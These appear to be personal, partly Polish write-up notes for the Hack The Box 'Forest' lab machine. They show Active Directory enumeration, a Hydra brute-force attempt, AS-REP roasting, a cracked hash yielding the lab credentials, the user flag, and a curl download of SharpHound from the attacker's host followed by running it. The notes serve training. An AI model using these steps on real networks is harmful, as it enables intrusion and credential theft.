Forest - 02.08.2021
Nmap
┌──(kali㉿kali-os)-[~/Desktop]
└─$ nmap -sC -sV 10.10.10.161
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-02 15:08 EDT
Nmap scan report for 10.10.10.161
Host is up (0.060s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-02 19:29:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h39m59s, deviation: 4h02m32s, median: 19m57s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2021-08-02T12:29:15-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-08-02T19:29:11
|_ start_date: 2021-08-02T06:09:08
Legion
SMBENUM
########## Getting Netbios name ##########
Doing NBT name scan for addresses from 10.10.10.161
########## Checking for NULL sessions ##########
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
########## Enumerating domains ##########
name:[HTB] idx:[0x0]
name:[Builtin] idx:[0x0]
########## Enumerating password and lockout policies ##########
[+] Attaching to 10.10.10.161 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.161)
[+] Trying protocol 445/SMB...
[!] Protocol failed: 'NoneType' object has no attribute 'decode'
########## Enumerating users ##########
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-02 16:24 EDT
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.055s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-enum-users:
| HTB\$331000-VK4ADACQNUCA (RID: 1123)
| Flags: Account disabled, Password Expired, Password not required, Normal user account
| HTB\Administrator (RID: 500)
| Full name: Administrator
| Description: Built-in account for administering the computer/domain
| Flags: Password Expired, Normal user account
| HTB\andy (RID: 1150)
| Full name: Andy Hislip
| Flags: Password does not expire, Normal user account
| HTB\DefaultAccount (RID: 503)
| Description: A user account managed by the system.
| Flags: Account disabled, Password does not expire, Password not required, Normal user account
| HTB\Guest (RID: 501)
| Description: Built-in account for guest access to the computer/domain
| Flags: Account disabled, Password does not expire, Password not required, Normal user account
| HTB\HealthMailbox0659cc1 (RID: 1144)
| Full name: HealthMailbox-EXCH01-010
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox670628e (RID: 1137)
| Full name: HealthMailbox-EXCH01-003
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox6ded678 (RID: 1139)
| Full name: HealthMailbox-EXCH01-005
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox7108a4e (RID: 1143)
| Full name: HealthMailbox-EXCH01-009
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox83d6781 (RID: 1140)
| Full name: HealthMailbox-EXCH01-006
| Flags: Password does not expire, Normal user account
| HTB\HealthMailbox968e74d (RID: 1138)
| Full name: HealthMailbox-EXCH01-004
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxb01ac64 (RID: 1142)
| Full name: HealthMailbox-EXCH01-008
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxc0a90c9 (RID: 1136)
| Full name: HealthMailbox-EXCH01-002
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxc3d7722 (RID: 1134)
| Full name: HealthMailbox-EXCH01-Mailbox-Database-1118319013
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxfc9daad (RID: 1135)
| Full name: HealthMailbox-EXCH01-001
| Flags: Password does not expire, Normal user account
| HTB\HealthMailboxfd87238 (RID: 1141)
| Full name: HealthMailbox-EXCH01-007
| Flags: Password does not expire, Normal user account
| HTB\krbtgt (RID: 502)
| Description: Key Distribution Center Service Account
| Flags: Account disabled, Password Expired, Normal user account
| HTB\lucinda (RID: 1146)
| Full name: Lucinda Berger
| Flags: Password does not expire, Normal user account
| HTB\mark (RID: 1151)
| Full name: Mark Brandt
| Flags: Password does not expire, Normal user account
| HTB\santi (RID: 1152)
| Full name: Santi Rodriguez
|_ Flags: Password does not expire, Normal user account
Nmap done: 1 IP address (1 host up) scanned in 4.32 seconds
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
########## Enumerating Administrators ##########
########## Enumerating Domain Admins ##########
########## Enumerating groups ##########
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-02 16:24 EDT
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.058s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 21.16 seconds
########## Enumerating shares ##########
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-02 16:24 EDT
Nmap scan report for htb.local (10.10.10.161)
Host is up (0.056s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
| account_used: <blank>
| \\10.10.10.161\ADMIN$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\C$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.161\IPC$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: READ
| \\10.10.10.161\NETLOGON:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_ Anonymous access: <none>
Nmap done: 1 IP address (1 host up) scanned in 205.49 seconds
########## Bruteforcing all users with 'password', blank and username as password
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-02 16:28:20
[DATA] max 1 task per 1 server, overall 1 task, 96 login tries (l:32/p:3), ~96 tries per task
[DATA] attacking smb://10.10.10.161:445/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-02 16:28:37
Próba enumeracji hasha przy pomocy GetNPUsers.py
┌──(kali㉿kali-os)-[~/htb/forest]
└─$ GetNPUsers.py htb.local/ -usersfile users.txt -format hashcat -outputfile hashes.asreproast 2 ⨯
Impacket v0.9.24.dev1+20210720.100427.cd4fe47c - Copyright 2021 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
Otrzymany hash:
$krb5asrep$23$svc-alfresco@HTB.LOCAL:1c0ea84f4f34c86396922a0bca91ef39$2951a92e729a917e674ea22e0a778635e40dc94d1350678e684159391926566ca07e1c45a9e63606927726560efe1da4f231269ca36a3c1bf4f752699f27d4d859783c2a467b239829f2da03a158f0693f6d083b0ea780a2f83a520bd7e36fbd5f368dc564284429c864246b6b73894ba300526098df3ef76f3db5e06de4ce6c858f7d5285147dd40e55c0531e5642b859a599146ed2469d7c7d237f5b1056276b2081bacff0b4664a248020695c38c96a56a021f49370c4f716b774268a86bce8e5989c0dfa1ddd73dad24372e89c0f5ba328b3c6146418481e045b2565b56db5f3e416eb4b
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt
Otrzymane hasło:s3rvice
Zatem pierwsze dane:
svc-alfresco:s3rvice

Crackmapexec
crackmapexec smb 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
Mamy shell :)
user.txt
e5e4e47ae7022664cda6eb013fb0d9ed
Priv Esc
BloodHound
curl http://10.10.14.160/SharpHound.exe -o sharphound.exe
./sharphound.exe -c all
Transport pliku na Kaliego